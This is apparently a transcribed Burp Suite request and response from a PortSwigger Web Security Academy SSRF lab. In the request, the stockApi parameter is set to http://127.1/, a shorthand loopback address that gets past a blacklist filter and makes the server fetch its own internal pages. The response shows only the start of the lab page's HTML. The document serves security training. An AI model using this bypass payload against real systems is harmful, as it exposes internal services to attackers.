 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8sJQIr0G57400BFv8AZ4tdtqnnqIS64T; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10662
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>